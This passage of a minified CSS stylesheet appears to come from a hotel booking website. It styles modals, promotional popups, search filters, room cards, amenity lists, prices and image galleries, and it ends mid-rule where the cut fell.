.modal-dialog{max-width:410px}.modal_bonus-confirmation .modal-body{padding:40px 25px}.modal_bonus-confirmation .modal__picture{margin:10px 0 30px}.modal_bonus-confirmation .modal__picture-icon{color:#04b05d;font-size:22px;vertical-align:top}.modal_bonus-confirmation .modal__miles-amount{color:#e4002b}.modal_bonus-confirmation .modal__intro{font-size:18px;line-height:1.4;margin-bottom:25px}.modal_bonus-confirmation .modal__btns{text-align:center}.modal_bonus-confirmation .modal__btns-item_cancel{margin-top:18px}.modal_video .modal__close{background:hsla(0,0%,100%,.8);padding:5px;position:absolute;right:0;top:0}.modal_video .modal-body{padding:0}.modal_video .modal-dialog{max-width:800px}.modal-open,.modal-open .modal{padding-right:0!important}.theme-noLayout .modal-dialog{align-items:flex-start;margin:0 auto;padding:20px 0}.theme-noLayout .modal-content{margin:0 auto}@media only screen and (max-width:767.98px){.modal-dialog{margin:0}}@media only screen and (max-width:767.98px) and (max-width:767.98px){.modal_2 .modal-body{padding-left:15px;padding-right:15px}}.popup-a__data{bottom:0;bottom:min(65px,7%);color:#646464;font-size:14px;left:0;line-height:1.3;opacity:0;position:fixed;transform:translate(-100%);transition:all .4s ease;width:528px;z-index:1030}.popup-a__data.shown{left:45px;opacity:1;transform:translate(0)}.popup-a__data-inner{background:#fff;box-shadow:0 2px 15px rgba(0,0,0,.2);position:relative}.popup-a__grid_1{display:flex;flex-grow:1}.popup-a__grid_1 .popup-a__grid-item{flex-grow:0}.popup-a__grid_1 .popup-a__grid-item_1{display:flex;transition:width .3s ease;width:166px}.popup-a__grid_1 .popup-a__grid-item_2{border-left:0;display:flex;flex-direction:column;padding:20px;width:362px}.popup-a__grid_1 .popup-a__grid-item_2-wide{width:100%}.popup-a__picture{align-items:center;background-position:50% 50%;background-size:cover;display:flex;justify-content:center;min-height:200px;position:relative;width:100%}.popup-a__picture-overlay{background:rgba(43,42,41,.5);display:block;height:100%;left:0;position:absolute;top:0;width:100%}.popup-a__picture-logo{max-width:118px;position:relative}.popup-a__picture-logo-img{display:block;width:100%}.popup-a__title{color:#3d3d3d;font-size:16px;font-weight:600;margin-bottom:8px}.popup-a__remark{color:#a8a8a8;font-size:10px;margin-top:12px}.popup-a__hotel{margin-top:8px}.popup-a__hotel-title{color:#e4002b;font-weight:700}.popup-a__tariff-features{align-items:center;display:flex;flex-wrap:wrap;gap:8px 8px;margin:12px 0 0}.popup-a__tariff-features-item{display:flex;font-size:16px;position:relative}.popup-a__tariff-features-item .btn-tooltip{height:100%;left:0;position:absolute;top:0;width:100%}.popup-a__button{margin-top:auto;padding-top:22px}.popup-a__button-close{color:rgba(0,0,0,.4);font-size:14px;position:absolute;right:12px;top:12px}.popup-a__button-close:hover{color:#000}.popup-a__button-close-icon{display:block}.popup-a__overlay{background:rgba(0,0,0,.8);height:100%;left:0;top:0;width:100%;z-index:1000}.popup-a__overlay,.popup-a__overlay-button-close{opacity:0;position:fixed;transition:all .4s ease;visibility:hidden}.popup-a__overlay-button-close{color:#fff;font-size:16px;right:15px;top:15px;z-index:1050}.popup-a__overlay-button-close-icon{display:block}.popup-a__overlay-button-close.shown{opacity:1;visibility:visible}.popup-a__overlay-button-close:hover{color:#fff}.popup-a__overlay.shown{opacity:1;visibility:visible}.popup-a__swiper{overflow:hidden;position:relative;z-index:auto}.popup-a__swiper-list{z-index:auto}.popup-a__swiper-slide{display:flex;flex-direction:column;height:auto}.popup-a__swiper .swiper-button{background:hsla(0,0%,100%,.6);border-radius:50%;color:rgba(0,0,0,.4);font-size:18px;height:30px;margin-top:-15px;top:50%;width:30px}.popup-a__swiper .swiper-button:after{font-size:inherit;position:relative}.popup-a__swiper .swiper-button-prev{left:5px}.popup-a__swiper .swiper-button-prev:after{left:-1px}.popup-a__swiper .swiper-button-next{right:5px}.popup-a__swiper .swiper-button-next:after{left:1px}.popup-a__swiper .swiper-button:hover{color:#000}.popup-a__swiper .swiper-button-lock{display:none}.popup-a__swiper .swiper-button-disabled{visibility:hidden}.popup-a__swiper .swiper-pagination{bottom:8px;display:flex;gap:4px 8px;padding-left:153px;transition:padding .3s ease}.popup-a__swiper .swiper-pagination-bullet{background:#000;border-radius:50%;height:6px;margin:0;opacity:.2;width:6px}.popup-a__swiper .swiper-pagination-bullet:after,.popup-a__swiper .swiper-pagination-bullet:before{display:none}.popup-a__swiper .swiper-pagination-bullet-active{opacity:1}.popup-a__swiper .swiper-pagination-lock{display:none}.popup-a__swiper:has(.swiper-slide-active .popup-a__grid-item_2-wide) .swiper-pagination{padding-left:0}.popup-a_booking .popup-a__data{font-size:16px;left:auto;right:0;transform:translate(100%);width:auto}.popup-a_booking .popup-a__data.shown{right:45px;transform:translate(0)}.popup-a_booking .popup-a__picture{min-height:268px}.popup-a_booking .popup-a__button-link{padding-left:22px;padding-right:22px}@media only screen and (min-width:1044px){.popup-a_booking .popup-a__data:hover .popup-a__grid_1 .popup-a__grid-item_1{width:400px}}@media only screen and (max-width:1239.98px){.popup-a__data{bottom:30px}.popup-a__data.shown{left:30px}.popup-a_booking .popup-a__data{font-size:14px}.popup-a_booking .popup-a__data.shown{left:auto;right:30px}}@media only screen and (max-width:1043.98px){.popup-a__title{font-size:14px}.popup-a__data{bottom:20px;font-size:13px;width:470px}.popup-a__data.shown{left:20px}.popup-a__grid_1 .popup-a__grid-item_1{width:150px}.popup-a__grid_1 .popup-a__grid-item_2{width:320px}.popup-a_booking .popup-a__data{font-size:13px}.popup-a_booking .popup-a__data.shown{left:auto;right:20px}.popup-a_booking .popup-a__picture{min-height:240px}}@media only screen and (max-width:575.98px){.popup-a__data{bottom:0;width:100%}.popup-a__data.shown{left:0}.popup-a__grid_1{display:flex}.popup-a__grid_1 .popup-a__grid-item_1{display:none}.popup-a__grid_1 .popup-a__grid-item_2{padding:15px 20px 20px;width:100%}.popup-a__title{margin-bottom:4px}.popup-a__remark{margin-top:8px}.popup-a__button-link{display:block}.popup-a__overlay-button-close{right:10px;top:10px}.popup-a__swiper .swiper-button{background:none;display:none;font-size:16px;height:1em;margin-top:-.5em;width:1em}.popup-a__swiper .swiper-button-prev{left:2px}.popup-a__swiper .swiper-button-prev:after{left:0}.popup-a__swiper .swiper-button-next{right:2px}.popup-a__swiper .swiper-button-next:after{left:0}.popup-a__swiper .swiper-pagination{padding-left:0}.popup-a_booking .popup-a__data{font-size:14px;transform:translate(-100%);width:100%}.popup-a_booking .popup-a__data.shown{left:0;right:auto;transform:translate(0)}}.popup-b{align-items:center;display:flex;height:100%;justify-content:center;left:0;opacity:0;position:fixed;top:0;transition:all .4s ease;visibility:hidden;width:100%;z-index:1311}.popup-b__data{max-width:1060px;padding:20px 30px;position:relative;width:100%}.popup-b__data-inner{box-shadow:0 2px 15px rgba(0,0,0,.2)}.popup-b__picture{border:0;border-radius:0;display:block;padding:0}.popup-b__picture picture{display:block}.popup-b__picture-img{display:block;max-width:100%}.popup-b__picture:focus{outline:none}.popup-b__button-close{background:none;color:#fff;display:flex;font-size:16px;position:absolute;right:6px;top:0}.popup-b__button-close:hover{color:#fff;opacity:.7}.popup-b__overlay{background:rgba(0,0,0,.8);height:100%;left:0;position:absolute;top:0;width:100%}.popup-b.shown{opacity:1;visibility:visible}@media only screen and (max-width:1043.98px){.popup-b__data{padding:0}.popup-b__button-close{background:rgba(0,0,0,.6);font-size:12px;padding:6px;right:0}}.popup-c{align-items:center;display:flex;height:100%;justify-content:center;left:0;opacity:0;overflow:hidden;position:fixed;top:0;transition:all .4s ease;visibility:hidden;width:100%;z-index:1315}.popup-c__data{background:#fff;margin:auto 0;max-height:100%;max-width:480px;overflow:auto;position:relative;width:100%}.popup-c__bg_1{background-position:50% 50%;background-repeat:no-repeat;background-size:100% auto;height:100%;left:0;position:absolute;top:0;transform:scale(.2);transition:transform 1.4s ease;width:100%}.popup-c__bg_1.animated{transform:scale(1.1)}.popup-c__picture-img{display:block;height:auto;width:100%}.popup-c__part_2{padding:32px}.popup-c__title{font-weight:700;margin-bottom:15px}.popup-c__title-sub{font-size:20px;font-weight:400;margin-bottom:15px}.popup-c__title-img{margin-left:10px;position:relative;top:3px;vertical-align:top}.popup-c__text{color:#929292;font-size:16px;line-height:1.3;padding-top:5px}.popup-c__button{margin-top:32px}.popup-c__button-link{display:block;width:100%}.popup-c__button-close{background:none;border:0;color:#fff;font-size:16px;padding:0;position:absolute;right:20px;top:20px}.popup-c__button-close-icon{display:block}.popup-c__button-close:hover{color:#fff;opacity:.7}.popup-c__overlay{background:rgba(43,42,41,.7);height:100%;left:0;position:absolute;top:0;width:100%}.popup-c_1 .popup-c__data{padding:36px 24px 24px}.popup-c_1 .popup-c__button-close{color:#2b2a29}.popup-c_1 .popup-c__button-close:hover{color:#2b2a29;opacity:.7}.popup-c.shown{opacity:1;visibility:visible}.theme-noLayout .popup-c{align-items:flex-start}.theme-noLayout .popup-c__data{margin:0}@media only screen and (max-width:767.98px){.popup-c__part_2{padding:25px 22px}.popup-c_1 .popup-c__data{padding-left:15px;padding-right:15px}}@media only screen and (max-width:575.98px){.popup-c__bg_1{background-size:800px auto}}.filter-wr_citypage{padding-top:100px}.filter{margin-bottom:50px}.filter,.filter__panel{display:flex;justify-content:space-between;width:100%}.filter__panel{background:#f3f3f3;border-bottom:1px solid hsla(0,0%,67%,.5);padding:0 160px 0 25px}.filter__panel input{background:none;border:none;height:100%;padding:10px 15px}.filter__btn{background:#e4002b;border:none;border-bottom:1px solid #e4002b;color:#fff;cursor:pointer;display:flex;font-size:15px;padding:13px 50px;transition:.3s linear;white-space:nowrap}.filter__btn:hover{background:#c51f28}.filter-a__title{font-size:16px;margin-bottom:22px}.filter-a__tags{display:flex;flex-wrap:wrap;margin-left:-4px}.filter-a__tags-item{margin:0 0 4px 4px}.filter-b__list{align-items:flex-end;display:flex;gap:20px 20px}.filter-b__caption{margin-bottom:8px}.filter-b__item{flex-grow:1}.filter-b__item_date{max-width:40%}.filter-b__date{display:flex;gap:20px 20px}.filter-b__date-item{flex-grow:1}.filter-b__date .react-datepicker-wrapper{display:block}.filter-b__input-text{height:40px;width:100%}.filter-b__button{white-space:nowrap}.filter-b__button-link{height:40px;padding:4px 20px}.filter-b__button_apply{margin-left:auto}.filter-b_margin-1{margin-bottom:30px}.rooms__section{padding:80px 0 0}.rooms__section .header{width:100%}@media only screen and (min-width:1044px){.rooms__section .header{text-align:center}}.rooms__section .header h2{color:#2b2a29;font-family:RF Dewi Extended,Arial,Helvetica Neue,sans-serif;font-size:60px;font-weight:300;line-height:1.2;margin-bottom:52px}@media only screen and (max-width:1043.98px){.rooms__section .header h2{font-size:44px}}.linear__room{background:#bbb;height:1px;margin:70px 0 30px;width:100%}@media only screen and (max-width:1239.98px){.linear__room{margin:30px 0}}.list__travel{background:#f3f3f3;padding:20px 0}@media only screen and (min-width:1044px){.list__travel{padding:40px 0}}.list__travel .travel__wrap{display:flex;justify-content:space-between;margin:0 -5px;overflow-x:auto;width:100%}.list__travel .travel__wrap .item__wrap{align-items:center;display:flex;justify-content:center;padding:10px 5px}.list__travel .travel__wrap .item__wrap img{height:50px}@media only screen and (min-width:1044px){.list__travel .travel__wrap .item__wrap img{height:70px}}.room__description .description__room{color:#2b2a29;font-size:15px;line-height:22px;margin:5px 0 10px}@media only screen and (max-width:1043.98px){.room__description .description__room{color:#aaa;margin:0}}.room__description .icon__wrap{align-items:center;display:flex;margin-bottom:5px}.room__description .icon__wrap .number{display:flex;font-size:24px;font-weight:300;margin-right:6px}.room__description .icon__wrap .number .square{color:#656361}.room__description .icon__wrap .number .square sup{font-size:65%}.room__description .text__wrap{flex-basis:0;flex-grow:1;max-width:100%}.room__description .text__wrap .text{font-family:RF Dewi Extended,Arial,Helvetica Neue,sans-serif;font-size:36px;font-weight:300;line-height:1.16;text-align:left}.room__description .description{font-size:18px}.room__description .description p{color:#000;font-weight:300;line-height:24px}.people-number{align-items:flex-end;color:#aaa;display:flex;margin-left:12px;position:relative}.people-number [class*=icon]{background-position:-15px 0;font-size:17px;line-height:1;margin-right:3px}.people-number [class*=icon]._small{font-size:13px;margin-left:3px}.people-number [class*=icon]._plus{font-size:12px}.people-number .item{height:19px;width:19px}.people-number .item.big{background:url([data-uri])}.people-number .item.small{background:url([data-uri]);height:15px;margin-top:4px;width:15px}.room-luxe{margin-bottom:20px;width:100%}.room-luxe,.room-luxe__icon{align-items:center;display:flex}.room-luxe__icon{background:#2b2a29;border-radius:50%;color:#fff;flex-basis:44px;font-size:20px;height:44px;justify-content:center;margin-right:10px;max-width:44px;min-width:44px}.room-luxe__text{color:#2b2a29;font-size:14px;line-height:1.42}.room__main--item{display:flex;flex-direction:column;height:100%}.room__main--item .room__part_1{margin-bottom:20px}.room__main--item .room__hotel-title{font-size:16px}.room__main--item .room__hotel-title-link{text-decoration:underline}.room__main--item .room__subway{font-size:16px;padding-left:28px;position:relative}.room__main--item .room__subway-icon{color:#ff0013;left:0;position:absolute;top:.3em}.room__main--wrap{flex:1 0 auto}.amenities .header{color:#2b2a29;font-size:18px;line-height:24px;padding:0 0 10px;text-align:left}.amenities__button-toggle{margin-top:10px}.amenities__button-toggle-link{font-size:16px;line-height:1.3}.amenities__button-toggle-link:hover{color:#90171e}.amenities__button-toggle-text{display:inline}.amenities__button-toggle-text:first-child{display:none}@media only screen and (max-width:1043.98px){.column__amenties{overflow-x:auto;white-space:nowrap}}@media only screen and (min-width:1044px){.column__amenties{display:flex;justify-content:space-between}}@media only screen and (max-width:1043.98px){.column__amenties .list__amenities{display:inline-block}.column__amenties .list__amenities .item{display:inline-block;padding-right:20px;text-align:center;vertical-align:top;white-space:normal;width:140px}}@media only screen and (min-width:1044px){.column__amenties .list__amenities .item{align-items:center;display:flex;padding:5px 0}}.column__amenties .list__amenities .item .btn-tooltip{font-size:20px;margin-left:10px}@media only screen and (max-width:1043.98px){.column__amenties .list__amenities .item .btn-tooltip{height:100%;left:0;position:absolute;top:0;width:100%}.column__amenties .list__amenities .item .btn-tooltip .btn-tooltip__icon-svg{display:none}}.column__amenties .list__amenities .item .img{align-items:center;background:#f3f3f3;border-radius:50%;display:flex;height:26px;justify-content:center;margin-bottom:5px;width:26px}.column__amenties .list__amenities .item span{display:block;font-size:15px;line-height:22px}@media only screen and (min-width:1044px){.column__amenties .list__amenities .item span{padding:0 0 0 10px}}.column__amenties .list__amenities .item_disabled{color:#818181}@media only screen and (min-width:1044px){.amenities_reduced .list__amenities .item:nth-child(n+5){display:none}}.amenities_reduced .amenities__button-toggle{display:block}.amenities_reduced .amenities__button-toggle-text{display:none}.amenities_reduced .amenities__button-toggle-text:first-child{display:inline}@media only screen and (max-width:1043.98px){.amenities_reduced .amenities__button-toggle{display:none}}.rooms__block{display:flex;flex-wrap:wrap}.rooms__block .wrap{display:flex}.rooms__block .price{flex:1 0 auto}.rooms__block .price .header{text-align:left}.rooms__block .price .header .euro{font-size:44px;font-weight:300}.rooms__block .price .header .number{color:#2b2a29;font-size:44px;font-weight:300;line-height:48px}.rooms__block .btn__check,.rooms__block .price .header .experlt{font-size:15px;line-height:22px}.rooms__block .btn__check{background:#2b2a29;color:#fff;display:inline-block;padding:14px 50px;text-align:center;transition:all .3s;white-space:nowrap;width:100%}.rooms__block .btn__check:hover{background:#141211;text-decoration:none}.rooms__block .btn__check .arrow{background:url([data-uri]);display:inline-block;height:12px;margin-left:5px;width:13px}.rooms__block .members{display:flex;flex-direction:column;padding:44px 0 0 14px}@media only screen and (max-width:575.98px){.rooms__block .members{align-items:center;flex-direction:row;padding:5px 0 0;width:100%}}.rooms__block .members .price{display:flex}@media only screen and (max-width:767.98px){.rooms__block .members .price{flex:0 0 auto;margin-right:10px}}.rooms__block .members .price span{color:#e4002b;font-size:24px;line-height:32px}.rooms__block .members .text{color:#2b2a29;text-decoration:underline}.rooms__block .members .text span{display:block}@media only screen and (max-width:575.98px){.rooms__block .members .text span{display:inline}}.slider__bg{height:100%;width:100%}.demo{height:100%}.demo [data-thumb] .active{border:10px solid red}.demo .div{width:100%}.demo .div .slider__bg:before{background:linear-gradient(180deg,rgba(43,42,41,0) 80.77%,#141414);content:"";height:100%;left:0;position:absolute;top:0;width:100%}.demo .div .slider__bg .img{border:none}.demo ul{list-style:none outside none;margin-bottom:0;padding-left:0}.demo li{cursor:pointer;display:block;float:left;margin-right:6px}.demo img{border:none;display:block;height:auto;width:100%}.demo .lSGallery{bottom:60px;position:absolute;z-index:1}.wrap__more--rooms{display:flex;justify-content:center;padding:0 0 50px;width:100%}@media only screen and (min-width:1044px){.wrap__more--rooms{padding:20px 0 150px}}.btn_more-rooms{min-width:195px}@media only screen and (max-width:1043.98px){.btn_more-rooms{min-width:150px}}.btn_more-rooms:hover{color:#2b2a29;text-decoration:none}.btn_more-rooms .arrow__bottom{background:url([data-uri]);display:inline-block;height:13px;margin-left:10px;width:12px}.rooms-list{margin-bottom:80px}.rooms-list__item:not(:last-of-type){border-bottom:1px solid hsla(0,0%,67%,.3);margin-bottom:30px;padding-bottom:40px}@media only screen and (min-width:1044px){.rooms-list__item:not(:last-of-type){padding-bottom:70px}}.room__col{margin-bottom:20px}@media only screen and (min-width:1044px){.room__col{margin-bottom:0}}@media only screen and (max-width:1239.98px){.room__col .thumbs-gallery-container{margin-bottom:0}}.room__description{margin-bottom:20px}.room__header{align-items:center;display:flex;flex-wrap:wrap;width:100%}@media only screen and (max-width:767.98px){.room__header{flex-wrap:nowrap}.room__header .icon__wrap{line-height:1.33;margin-left:auto;padding-left:15px}}.room__header-text{flex:1 0 auto;font-size:24px;font-weight:300;line-height:1.33;margin-bottom:5px;max-width:100%}@media only screen and (min-width:1044px){.room__header-text{font-size:30px}}@media only screen and (max-width:767.98px){.room__header-text{flex-grow:0;flex-shrink:1}}.room__sold-out{color:#e4002b;font-size:44px;font-weight:400;line-height:1}@media only screen and (max-width:767.98px){.room__button-more-link{display:block}}.amenities__header{color:#2b2a29;font-size:18px;line-height:24px;padding:0 0 10px;text-align:left}.amenities__footer{padding-top:10px}@media only screen and (max-width:1239.98px){.amenities__footer{display:none}}.room-price{flex-basis:0;flex-grow:1;max-width:100%}.room-price__header{text-align:left}.room-price__experlt{font-size:15px;line-height:22px}.room-price__euro,.room-price__number{font-size:36px;font-weight:300}.room-price__number{color:#2b2a29;line-height:1}.room-members{display:flex;flex-direction:column;padding:30px 0 0 7px}.room-members__price{display:flex}.room-members__price span{color:#e4002b;font-size:24px;line-height:32px}.room-members__text{color:#2b2a29;text-decoration:underline}.room-members__text span{display:block}.room-location__map{height:300px;margin-bottom:20px;width:100%}.room-location__info{display:flex;font-size:18px;font-weight:300;line-height:1.33}.room-location__icon{background:#f3f3f3;border-radius:13px;flex-basis:26px;height:26px;margin-right:10px;padding:4px;width:26px}.reservation__rooms-list_selected .room:not(.room_selected){color:#aaa}.reservation__rooms-list_selected .room:not(.room_selected) .amenities .header,.reservation__rooms-list_selected .room:not(.room_selected) .amenities .item,.reservation__rooms-list_selected .room:not(.room_selected) .amenities .item .icon-rounded,.reservation__rooms-list_selected .room:not(.room_selected) .amenities .item span,.reservation__rooms-list_selected .room:not(.room_selected) .room__description .description p,.reservation__rooms-list_selected .room:not(.room_selected) .room__description .icon__wrap .number .square,.reservation__rooms-list_selected .room:not(.room_selected) .show-more-link{color:inherit}.reservation__rooms-list_selected .room:not(.room_selected) .thumbs-gallery-container{filter:grayscale(1);opacity:.5}.room-a__part_1{border:1px solid #dedede}.room-a__part_2{max-height:0;overflow:hidden}.room-a__grid_1{display:flex}.room-a__grid_1>.room-a__grid-item{flex-grow:0}.room-a__grid_1>.room-a__grid-item_1{display:flex;flex-direction:column;width:32%}.room-a__grid_1>.room-a__grid-item_2{display:flex;flex-direction:column;padding:22px 23px 23px;width:68%}.room-a__grid_2{display:flex;flex-grow:1}.room-a__grid_2>.room-a__grid-item{flex-grow:0}.room-a__grid_2>.room-a__grid-item_1{display:flex;flex-direction:column;width:67%}.room-a__grid_2>.room-a__grid-item_2{display:flex;flex-direction:column;text-align:right;width:33%}.room-a__grid_3{display:flex;justify-content:space-between;margin:0 0 12px -20px}.room-a__grid_3>.room-a__grid-item{padding-left:20px}.room-a__title{font-size:24px;font-weight:600;line-height:1.2;margin-bottom:12px}.room-a__params{align-items:center;color:#656361;display:flex;flex-wrap:wrap;font-size:18px;margin-left:-12px}.room-a__params-item{margin-left:12px}.room-a__params-item_square sup{font-size:60%}.room-a__params-item_people{color:#aaa;display:flex;flex-wrap:wrap;font-size:12px}.room-a__params-item_people .room-a__params-item-icon{display:block;margin-right:2px}.room-a__description{color:#656361;font-size:14px;line-height:1.5;margin-bottom:10px;max-width:355px}.room-a__features{align-items:center;display:flex;flex-wrap:wrap;margin:auto 0 0 -6px;min-height:48px}.room-a__features-item{margin:3px 0 3px 6px;position:relative}.room-a__features-item .btn-tooltip{cursor:default;height:100%;left:0;position:absolute;top:0;width:100%}.room-a__price{font-size:28px;line-height:1.2}.room-a__price_old{color:#656361;font-size:24px;margin-bottom:10px;text-decoration:line-through;-webkit-text-decoration-color:rgba(101,99,97,.6);text-decoration-color:rgba(101,99,97,.6)}.room-a__params-selected{color:#656361;font-size:16px;margin-bottom:2px}.room-a__rest{font-size:12px;font-weight:600}.room-a__rest_few{color:#c13634}.room-a__button-select-outer{margin-top:auto;padding-top:25px}.room-a__button-select{padding:12px 18px}.room-a__button-select-text{display:none}.room-a__button-select-text:first-child{display:block}.room-a__rates-head{background:#f5f5f5;border:1px solid #dedede;padding:10px 23px}.room-a__rates-title{color:#656361;font-size:16px}.room-a__picture{background-position:50% 50%;background-size:cover;display:flex;flex-grow:1;padding-bottom:100%;position:relative}.room-a__picture-list{display:block;position:static}.room-a__picture-item{background-position:50% 50%;background-size:cover;height:100%;left:0;opacity:0;position:absolute;top:0;width:100%}.room-a__picture-item.active{opacity:1;z-index:1}.room-a__picture-areas{display:flex;height:100%;left:0;position:absolute;top:0;width:100%;z-index:2}.room-a__picture-area{cursor:pointer}.room-a__picture .owl-dots{bottom:16px;display:flex;justify-content:center;left:0;position:absolute;width:100%}.room-a__picture .owl-dots .owl-dot{background:none!important;flex-grow:0;font-size:6px;height:auto;margin:0 4px;opacity:.3;padding:4px!important;width:auto;z-index:2}.room-a__picture .owl-dots .owl-dot:before{display:none}.room-a__picture .owl-dots .owl-dot span{background:#2b2a29;border-radius:50%;display:block;height:1em;width:1em}.room-a__picture .owl-dots .owl-dot:hover{opacity:1}.room-a__picture .owl-dots .owl-dot:focus{outline:none}.room-a__picture .owl-dots .owl-dot.active{background:none!important;height:auto;margin-top:0;opacity:1}.room-a__picture_carousel{padding-bottom:0}.room-a__picture_carousel .room-a__picture-list{display:flex;position:relative}.room-a__picture_carousel .room-a__picture-list .owl-stage,.room-a__picture_carousel .room-a__picture-list .owl-stage-outer{display:flex}.room-a__picture_carousel .room-a__picture-list .owl-item{flex-grow:0;flex-shrink:0}.room-a__picture_carousel .room-a__picture-item{display:none;opacity:1;padding-bottom:100%;position:relative}.room-a__picture_carousel .room-a__picture-item:first-child{display:block}.room-a__picture_carousel .room-a__picture-dots{display:none!important}.room-a__picture_carousel .room-a__picture-areas{display:none}.room-a .thumbs-gallery-container{flex-grow:1;height:auto!important;margin-bottom:0;padding-bottom:78.43%;position:relative}.room-a .thumbs-gallery-container .gallery-top{padding-bottom:0;position:absolute}.room-a .thumbs-gallery-container:before{display:none}.room-a .thumbs-gallery-container [class*=swiper-button]{height:40px;margin-top:-20px}.room-a .thumbs-gallery-container [class*=swiper-button]:after{font-size:24px}.room-a .reservation__rooms-nearest-dates{margin-top:16px}.room-a .sorting__table--item{border-color:#dedede;margin:-1px 0 0}.room-a .sorting__table--item .wrap__summars-main{padding-left:23px;padding-right:23px}@media only screen and (max-width:767.98px){.room-a .sorting__table--item .wrap__summars-main{padding-left:19px;padding-right:19px}}.room-a .wrap__booking-room-list{background:rgba(0,0,0,.03);padding-left:23px;padding-right:23px}@media only screen and (max-width:767.98px){.room-a .wrap__booking-room-list{padding-left:19px;padding-right:19px}}.room-a_selected .room-a__part_2{margin-top:-1px;max-height:none;overflow:visible}.room-a_selected .room-a__button-select{background:#fbe9ea;color:#e03934}.room-a_selected .room-a__button-select:hover{background:#c13634;color:#fff}.room-a_selected .room-a__button-select-text{display:block}.room-a_selected .room-a__button-select-text:first-child{display:none}@media only screen and (max-width:1043.98px){.room-a__grid_1{display:block}.room-a__grid_1>.room-a__grid-item{width:auto}.room-a__picture-item{padding-bottom:100%}}@media only screen and (max-width:575.98px){.room-a__grid_1>.room-a__grid-item_2{padding:15px 19px 19px}.room-a__grid_2{display:block}.room-a__grid_2>.room-a__grid-item{width:auto}.room-a__grid_2>.room-a__grid-item_2{text-align:left}.room-a__grid_3{display:block;margin:0 0 12px}.room-a__grid_3>.room-a__grid-item{padding-left:0}.room-a__features{min-height:0;padding:6px 0}.room-a__button-select-outer{padding-top:15px}.room-a__button-select{width:100%}}.room-b__part_1{color:#fff;font-size:15px;margin-bottom:20px;position:relative}.room-b__part_3{padding:26px 150px 0 32px;top:0}.room-b__part_3,.room-b__part_4{left:0;position:absolute;width:100%}.room-b__part_4{bottom:0;padding:0 150px 26px 32px}.room-b__part_5{align-items:center;display:flex;flex-wrap:wrap;gap:0 18px}.room-b__picture{cursor:pointer}.room-b__picture .swiper-wrapper{z-index:auto}.room-b__picture-view{background:#e0e0e0;display:flex;flex-direction:column;flex-grow:1;height:400px;overflow:hidden;position:relative}.room-b__picture-view .swiper-lazy-preloader{border:4px solid #fff;border-top-color:transparent}.room-b__picture-view .swiper-pagination{display:none}.room-b__picture-item{background-position:50% 0;background-size:cover}.room-b__picture-item-img{height:100%;left:0;-o-object-fit:cover;object-fit:cover;-o-object-position:50% 0;object-position:50% 0;position:absolute;top:0;width:100%}.room-b__picture-preloader{border-color:transparent #fff #fff}.room-b__picture-overlay-item{background:linear-gradient(0deg,rgba(43,42,41,0) 0,#141414);display:block;left:0;position:absolute;transition:opacity .3s ease;width:100%}.room-b__picture-overlay-item_middle{background:linear-gradient(180deg,rgba(43,42,41,0),#141414);height:100%;opacity:0;top:0}.room-b__picture-overlay-item_top{background:linear-gradient(0deg,rgba(43,42,41,0) 0,#141414);height:22.5%;opacity:.5;top:0}.room-b__picture-overlay-item_bottom{background:linear-gradient(180deg,rgba(43,42,41,0) 0,#141414);bottom:0;height:42%;opacity:.9}.room-b__picture-preview{height:100%;padding:36px 0;position:absolute;right:26px;top:0;width:100px;z-index:1}.room-b__picture-preview-item{height:70px;position:relative;width:100%}.room-b__picture-preview-item-img{height:100%;left:0;-o-object-fit:cover;object-fit:cover;-o-object-position:50% 50%;object-position:50% 50%;position:absolute;top:0;width:100%}.room-b__picture-preview-item:after{border:2px solid #f69f13;box-sizing:border-box;content:"";display:none;height:100%;left:0;position:absolute;top:0;width:100%}.room-b__picture-preview-item:last-child{margin-bottom:0}.room-b__picture-preview-item.active:after{display:block}.room-b__picture-preview .swiper-container{height:100%;overflow:hidden;width:100%}.room-b__picture-preview .swiper-button-next,.room-b__picture-preview .swiper-button-prev{color:#fff;font-size:20px;height:36px;left:0;margin-top:0;top:0;width:100%}.room-b__picture-preview .swiper-button-next{bottom:0;top:auto}.room-b__picture-preview .swiper-button-next:after,.room-b__picture-preview .swiper-button-prev:after{font-size:inherit;transform:rotate(90deg)}.room-b__picture-preview .swiper-button-next:hover,.room-b__picture-preview .swiper-button-prev:hover{opacity:.7}.room-b__building{background:#fff;border-radius:4px;color:#2b2a29;display:inline-block;font-size:14px;line-height:1;padding:4px 6px;vertical-align:top}.room-b__title{font-size:32px;font-weight:300;line-height:1;margin:3px 0 13px}.room-b__title-text{margin-right:10px}.room-b__square{font-size:20px;font-weight:300;line-height:1.2;padding:9px 0 0;white-space:nowrap}.room-b__square sup{font-size:.5em;top:-.8em}.room-b__button-more{cursor:pointer;opacity:.7;vertical-align:top}.room-b__button-more:hover{opacity:.9}.room-b__capacity{font-size:14px;font-weight:700;line-height:1.3;min-height:18px;opacity:.5;padding-left:22px;position:relative;top:1px;vertical-align:top}.room-b__capacity .btn-tooltip{height:100%;left:0;position:absolute;top:0;width:100%}.room-b__capacity-icon{font-size:12px;left:0;position:absolute;top:.25em}.room-b__capacity_mobile{display:none}.room-b__capacity:hover{opacity:1}.room-b__features{display:flex;flex-wrap:wrap;gap:10px 45px;position:relative}.room-b__features-caption{line-height:1.3;margin-bottom:10px}.room-b__features-list{display:flex;flex-wrap:wrap;gap:10px 10px}.room-b__features-item{flex-shrink:0;position:relative;z-index:1}.room-b__features-item .icon-rounded{display:flex;height:26px;overflow:hidden;width:26px}.room-b__features-item .btn-tooltip,.room-b__features-overlay{height:100%;left:0;position:absolute;top:0;width:100%}.room-b__button-scale{align-items:center;background:none;border:0;color:#fff;display:flex;flex-direction:column;font-size:15px;left:0;margin-top:-25px;opacity:0;padding:0;position:absolute;top:50%;transition:opacity .3s ease;width:100%}.room-b__button-scale-icon{font-size:16px;margin-bottom:8px}.room-b__popup{color:#2b2a29;font-size:15px}.room-b__popup-data{max-width:1328px}.room-b__popup-head{background:#fff;display:flex;justify-content:space-between;padding:14px 18px;position:sticky;top:0;z-index:11}.room-b__popup-head.fixed{box-shadow:0 0 15px rgba(0,0,0,.1)}.room-b__popup-button-back{background:none;border:0;font-size:18px;padding-left:24px}.room-b__popup-button-back .button-back__arrow{top:.3em}.room-b__popup-button-back:hover{opacity:.7}.room-b__popup-button-close{color:#2b2a29;position:relative;right:0;top:0}.room-b__popup-button-close:hover{color:#2b2a29;opacity:.7}.room-b__gallery{margin-bottom:8px;overflow:hidden;position:relative}.room-b__gallery-inner{width:100%}.room-b__gallery-slides .owl-stage-outer{overflow:visible}.room-b__gallery-slides .owl-item{cursor:pointer;opacity:.2;transition:opacity .3s ease}.room-b__gallery-slides 